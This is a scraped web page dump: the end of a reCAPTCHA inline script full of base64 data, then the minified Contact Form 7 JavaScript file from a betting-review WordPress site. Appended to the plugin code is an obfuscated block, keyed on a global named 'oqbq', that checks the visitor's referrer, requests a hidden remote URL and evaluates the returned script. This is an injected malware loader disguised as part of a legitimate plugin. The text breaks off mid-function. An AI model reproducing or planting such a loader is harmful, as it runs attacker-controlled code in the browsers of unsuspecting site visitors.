EsO/w4YnSGzCpcKIwoN/w5saPsKVLsK9YAFiwqhuw4MSw7hNwosBw4QRwpbCrcKXSMOQA8OrwqozbMKbdcKDw6hXwoXClcO/w5jDj1zCr8KQaxBCe8OvwpDCgcO9AcOSwq/[base64]/[base64]/[base64]/OAdRbnhXw6jCtMOqCsORHsOSw4PCtBPCqi/CuDhJwp0xw4DDlWkgBTNhDcOyRDE9w5/CrmTDrMK0w4lNw4jDmMKvw4HCksK3w5AhwoTCmQpTw5/[base64]/woLCsMOCRQ87HivCk8Klw6A/[base64]/Dm8Obw4B4cMO/PsKVwoJnBi8tf8OMwr88w7N5KEdmLzURd8OYw5IDfRAECnjCv8O/A8OjwonDjW7DoMK5GTnCsg3CvV9YfsKzw5cNw7PDvcOCwqVww4Zzw5AxPUoUAVwUHHnCscKAaMK9RA8WCMOcwolhQsOvwqVlbMOKIwRIw49qJcODw43CisKhRClVwr9Jw43CqzTCh8KgwpNgEjLCmsKQw6zCjAMyeMKbwpTDiRDDu8Kcw41+w4Z/EX7CncKRw7nDhW/[base64]/DcORdMK9wqUrw67DsUExwrlCw7/[base64]/[base64]/DpjHDocKvwqvDnsKiwptXwqbDrF/ClDrClMKCw5RiAE0ZckfCqnbCiB/ChcKnwp3DtcOlGMOgYsOPw4kWJ8K7wpFDw5Z3woYdwr5gJMKgw5nCpjzDh8KBd2VEFcOAwonCpx1DwpkzQ8KzQ8K0XWnClydEDBTDrBdyw4gCfcKNMMKQwqLDlWrCgyTDmMO9csKxwoDCgmXCpXzCjF7CoWpiIMOYwo/ChjEjwpVQw7vCi3d1B1AWNBsNwqDDjjvDo8O7dRfCtcOiVQIsw6cfw7BDwqdEw67Dn1JOwqHDgj3CicK8FF3Ds30Lw63DkmsEPX/DugshbsOMWwLCn3wjw7HDtcKywqgCal/DjGAVIMKTGsO8wpXCiRbCiwPDjcOiQsOPw4jDn8K4wqZ5RB3Cq8K8XMKOwrdvDMOrw4Y0wonChcKCZsOLw78Iw68XSsO0VkDClMOewo9Hw5LCh8K4w5XDhcOvNSnDi8KHezfCh1fCj2rDjsKtw6kCQ8OhcUgZdjpIOhIow53Dr3Ikw4bDiTnDjMOWwr5Bw5/DrndMeiXCv1EzSmbDrgkfw5IpFjXCuMOzwrXClDJXwrR+w4XDhMKMwqHCtn/DqMOqw7sDw7jCi8K7fsK5BD4Kw40xMcOgcMK/Zn1GL8KCw4rCiBDDhU5nw6dBMMKDw53DqsO0w5lpX8ODw4bChUXCsHIbU3FFw4B4FWvCi8Kjw7ptFzZaTQUNwo9vw6kQE8O3QjBGwroZw6tzeWDDo8O/w4B8w5rDmWJJQcO9f35hRMODwo/DrsO8fsKTLMOVesKKw6g+Am9JwqxPLm/CiALCkMK/[base64]/CgjIaw7LClCkGJsOLF8OuwpLCjXU9wpXDimPDq0fCp2XDrmnCvjfCnsKIwpkSfMKGfXrDvRvCvsOlb8OlU2XDn0PCoWHDqinCvMO9OwFpwqpBw4vDg8O/w4/[base64]/CiMKsw7PCqcOAQRU0T8OuwqfCmEXCm8OeYcKiwonDqsO1w5nDszXDpMOOwrhHHsO2B0EUPMOkNFPDj18hSsOmNMK/wpBqP8O8wqLDlBkrfEYFw5IYwpDDksOZw4/CiMK5SxtDTcKKwqF7woDCl19IfMKewoHCtsOHAi10MsO7w5t6w5/CkMKfDUHCtgbCosOgw6pow5zDq8KbU8K5HFzDuMKdGF3Cn8KFwrHCv8K9wqdEw4DChMKbYMKtbMKrN2LCh8O+fsKywpg6VR5dw5TDgcKFOmsRQsODwqQ5w4fCg8O/DcKjw4kXwotcaQ9gw7Fvw5JaMyxKw5oNwrrCv8KOw5/[base64]/DksKJw5/ClsKScm/Cs8K2TMKjwq9wwoXCn8K6ajbCp30kOsKXwp/CuQ3Cum4HcH3DqMOKdHHCuHLCiMOnEi8KF23CpxvCl8KNIw3Dtk/Di8OvVsOCw7s5w7bDgsKMwqJ+w7LCsjZNwrvCtC/CqhnDmcOlw48dLwfCt8Kfw4PCpBTDr8KpBMOhwpkwDMO8HivCksKxwpzDvmzDo0AgwrF6CTMea1cBwqtEwozClUF7AsKlw7ZVcsKww4XCkMO2w6LDkgNJwpYlw6wKw5E2Sj3DuxIQPMKcw4jDhwrChkVTCkTDuMKhScOLwprCn0nDql0Iw4dXwo/DjyvDuinDh8OaOMOSwr8fBXjCqsOCF8KvbMKpRcOYTsKuMsKcw6LCrXsow6pJOmUZwotNwrIMKFcKGcKXacOKwovDgcK+AlXCsxBjZiHCjDzCrk7CmMKoScK7ckXDsC5CNsKbwrnCg8Kxw40rWHlFwpc6U3rChHRHwqtEwrdUwqDCqnfDpMOwwp/DiXPDuW1iwqrDk8Kmd8OMOXnDtcKpw40XwpLCuVchUsOfH8KSwpsAw6h7wpsxD8OgUykMw77Du8KUw5zDjW3DrsKdw6Uiw4YFLmUUwplIMlFaI8KUwo/DoXfCo8OMRsOfwrpVwpLDgDRgwr3DrcKOwrxcdMO0ZcKNw6F0w6DCn8K/W8O4IhMIw7Mnwo3CusO4PsOAwrzCgMKuwpPCgxM3IMKEw6wbYQJHwp7CsjXDmhjCq8KfdHzCuwLCvcKpDxlLfhkYecKBw7Zfw6ZRKjbDlSxHw5rCjgJuwqDCqzfDr8OGJwNDw5pOc3Qhw7RgcMKuasKyw4lTIcOmMjXCt2NwMxDDicOTFMK9XElMXQjDqMKMGEbCvU/[base64]/[base64]/[base64]/DgcKYfnrDnsOdNMOkCWQbfcOVw4rDhsK9wr3CrFDDscOTV8Knw5vDscKRQ8KCGsOsw4lXEGE6wpDCmhvCj8KYW2/DqVTDqEU3w6DCsW9yIcKLw47Cm2fCuTNcw48Xw7LCgkXCoT7DpljDt8OOF8Oyw5JHKsOwIXXDm8OSw53Cr3kGJcKTwqnDpXHCsmBAOsK5WnXDgsKOXwHCtQLDicK/C8OEw7RxBCjCkDrCvAQbw6nDi33DuMOlwqoSOz5sWCxrKyYjCMOgw60LVETDrsORw7TDpsOMw6rDlkvDhMKrwrTDscOCw5E/ZWvDm24Dwo/[base64]/CosKIVHNpwobCrFp2wo4PNcKGbzQcNTgaBcKRwoHDscKpwpzCiMOGw4ldwoZyWx7DnMKzUEXCjRpcwrxDXcOTwq/Cj8Kpw7fDosOVwpMBwrsAw4/DhsK3NcKAwpPDt05KQm7CnMOuw6Zuw4sWwqkBwr3ClAMVZjhcDnphb8OQKMKbcMKJwovDqMKJQ8KYw7RiwpR1w5E4KRjDsDdDdC/[base64]/[base64]/CrUvDusOiw4NWw69rwqfCsB7ChAMsSMOow5/CtMOVwq4/ZsK6wpXClcOAah7CtCbCqDvChFRSbk3CmMKYwq1Rej3DslVZaXwCwqA1w63CrUsodsOdw5gnScKWSGU1w58BN8KOwrwYw6xOOjkdVcO+wpMcWEjDk8OhOcKIw6V+NsOnwrxTaEDDtgDCiBHDt1fDuG1/w4QXbcOvw4Y0wpMjR3/CscOsVMKawqfDrQTDoR1AwqzDsmLDtA3Cv8ORw7LDsi9UYlvDj8OhwoUhwotmBMKwIWrCh8OewqzCsSVRG1HCn8K7w7goAU/DsMOBwqZZw73DksORcUpTbsKVw6hcwqjDpcOrP8K3w5vCucK2w45efF5owoTCtBHChcKewrTCjMKPMMO2woXDoDZow7TDs3oSwrvCtGlrwoEHwpzCnFFvwrYlw6nCkcOEXRnDg1nCjwHCjBwWw57Cj0vDrDjDrVzCtcKdw5vCpEQ/[base64]/wppIZCnDuw3DucO+wqvCsx3Dk0PCqMKJw6DDv8Kgw5/DkXoBUMOhUcKxEyzCiRrDjHrCjMOkGCjDty8UwqUCw47CncOsEhd1wowGw4fCoDHDrHHDsjHDjMOFVV3CtHMdZ1wtw7s5w4fCn8K3IzJQw6ArNQwlYHNPESPCvcK7wrDDsQ7Dn0pEb0BswoPDlkbDry/Ck8K/D3nDs8KqYhrDv8KBNz1ZCDZwHFFjPxXDiT1Mw61gwq8UGMK4X8KdwoHDjBZTbMKLb03CisKJwp3CssOkworDm8OXw5PDiA7DrsO4aMKdwqgUw6DCgG/DpnrDpVUjw4pFScOYK3TDhMOww6VKW8K9KUzCpgQDw4nDr8OKXcKyw59lQMOsw6dbfsOtw7FgL8KsFcOcTTZAwp3DpBjDj8OAcMKgwrTCvsOUwoR0w5/[base64]/ChcOuWlrCocKQw51zO8OfwprCrMKcTcOzwo14ZxDDoF47w63CgyTCisOZOMOBKz94w77Dmxo8wrR6Q8KuKxPDtsKnw6UBwrTCrMKBTMKnw7Eca8KcJ8OswqVPw4BGw5TCtMOhwqR/wrDCqMKFwqTDkMKOBMOfwrQNSUhPSMKkUVTCoX/DpRfDiMK5YlcvwqIhwq8ow7fDjwhfw6nCtsKEwoQ6FMONw6zDrVwFwopkRGnClmInw75nCQF2ZTPDrQNHPGJlw6ROwq9nw7XCj8K5w5XDgHzDnBlkw6rCi0p3UTrCs8OIbRQ1w6ZgBibCo8OhwoTDjH/DjsKmwo5Tw7rDjMOIN8KSw4EEw6vDtcOGYMKJCMKmw6vDq0DCq8OCfcO0w5kPwr5BfsKRw7Vbw6QQw67DhxXDgm3DrA5BZMK5EMOeKcKWw7pRQXATIMK2bXbCmiFjWsK+wrtiCSE3wqnCs0zDlsKPZ8OYwobDqlPDv8OXw7LCskAkw5zCgkHDq8O9w7ZpTMKXMsOPw6/CqjtbCMKAw4MeAMOAw6cewrI/FBNqwp/[base64]/[base64]/PcOgWcK+WcKFwoVmwp3CscKPNjrCp8KIwp5qwoEVw7HDlX0Ww65BegQvw6/Cl0M0EmgFw6PDlk03eW/[base64]/NRF0UMK2VSI7wqZgBD0hZHNxElUlw7XDusKGwp3Cr1DCowRVw6xv\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R+5yW9MQEqxHTUlndqZlUFS2qqH3lTWij84d30V2BPc\\u003d\x22,1,0,null,1,1768962134012,0,0,[94,34,165],null,[207,130,30],\x22RC--JakVTmwEVeS5Q\x22,null,null,null,null,null,\x220dAFcWeA5MOLSQMC1UD4RXH2GyuHn_GVzgZv916AhMUutXG73WSjOfSOV5xIOz3be0ftKzhT9SMbsDFOIq-EWFDLhjVbag7EZ1AQ\x22,1769044934068]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 7529
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=function(e){return Math.abs(parseInt(e,10))},o=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},c=n(0),i=n.n(c),s=n(1),u=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,a=e.url,c=e.path,i=e.endpoint,s=e.headers,l=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),c=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof c&&(-1!==n.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),a=n+c),delete(s=f({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(l=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(a||c||window.location.href,f(f({},d),{},{headers:s,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e,t={}){const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}}).filter(e=>!1!==e),formData:n},c=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},i=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),n.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","true")}),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",e=>{o.setAttribute("style","display: none")}),o.addEventListener("mouseover",e=>{o.setAttribute("style","display: none")}))};p({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then(t=>{const n=o(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,r):["sent","failed"].includes(n)&&a(e,"mail"+n,r),a(e,"submit",r),t}).then(t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(i)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=t.message})}).catch(e=>console.error(e))}p.use=function(e){d.unshift(e)},p.use((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;b(t),a(t,"beforesubmit",n),o(t,"submitting")}return t(e)});const b=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach(e=>{e.remove()}),e.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","false")}),e.querySelectorAll(".wpcf7-form-control").forEach(e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")}),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=""})};function w(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,o(e,"mail_sent")):o(e,"init"),n.apiResponse=t,a(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),o(r,"resetting")}return t(e)}));var m=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},h=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:r(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:r(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=r(e.getAttribute("data-starting-value")),o=r(e.getAttribute("data-maximum-value")),a=r(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",c),e.innerText=c,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),a&&t.value.length<a?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(o,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:g,submit:v,reset:w,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach(e=>wpcf7.init(e))):console.error("Your browser doesn't support NodeList.forEach().")})}]);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var 